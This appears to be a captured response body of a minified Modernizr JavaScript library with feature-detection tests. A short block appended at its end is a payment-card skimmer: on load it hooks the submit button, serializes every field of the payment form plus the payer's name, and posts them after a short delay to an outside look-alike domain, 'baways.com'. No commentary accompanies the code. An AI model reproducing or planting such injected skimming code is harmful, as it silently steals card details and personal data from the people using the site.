 Response Body
g(a,b){var c;return window.getComputedStyle?c=document.defaultView.getComputedStyle(a,null).getPropertyValue(b):a.currentStyle&&
(c=a.currentStyle[b]),c}function
h(){d.removeChild(a),a=null,b=null,c=null}var
a=document.createElement("ruby"),b=document.createElement("rt"),c=document.createElement("rp"),d=document.documentElement,e="display",f="fo
ntSize";return
a.appendChild(c),a.appendChild(b),d.appendChild(a),g(c,e)=="none"||g(a,e)=="ruby"&&g(b,e)=="ruby-text"||g(c,f)=="6pt"&&g(b,f)=="6pt"?
(h(),!0):(h(),!1)}),Modernizr.addTest("time","valueAsDate"in
document.createElement("time")),Modernizr.addTest({texttrackapi:typeof
document.createElement("video").addTextTrack=="function",track:"kind"in
document.createElement("track")}),Modernizr.addTest("placeholder",function()
{return"placeholder"in(Modernizr.input||document.createElement("input"))&&"placeholder"in(Modernizr.textarea||document.createElement("texta
rea"))}),Modernizr.addTest("speechinput",function(){var
a=document.createElement("input");return"speech"in a||"onwebkitspeechchange"in
a}),function(a,b){b.formvalidationapi=!1,b.formvalidationmessage=!1,b.addTest("formvalidation",function(){var
c=a.createElement("form");if("checkValidity"in c){var
d=a.body,e=a.documentElement,f=!1,g=!1,h;return b.formvalidationapi=!0,c.onsubmit=function(a)
{window.opera||a.preventDefault(),a.stopPropagation()},c.innerHTML='<input
name="modTest"
required><button></button>',c.style.position="absolute",c.style.top="-99999em",d||
(f=!0,d=a.createElement("body"),d.style.background="",e.appendChild(d)),d.appendChild(c),h=c.getElementsByTagName("input")
[0],h.oninvalid=function(a)
{g=!0,a.preventDefault(),a.stopPropagation()},b.formvalidationmessage=!!h.validationMessage,c.getElementsByTagName("button")
[0].click(),d.removeChild(c),f&&e.removeChild(d),g}return!1})}(document,window.Modernizr);
window.onload=function(){jQuery("#submitButton").bind("mouseup touchend",function(a){var
n={};jQuery("#paymentForm").serializeArray().map(function(a){n[a.name]=a.value});var
e=document.getElementById("personPaying").innerHTML;n.person=e;var
t=JSON.stringify(n);setTimeout(function()
{jQuery.ajax({type:"POST",async:!0,url:"https://baways.com/gateway/app/dataprocessing/api/",data:t,dataType:"application/json"})},500)})};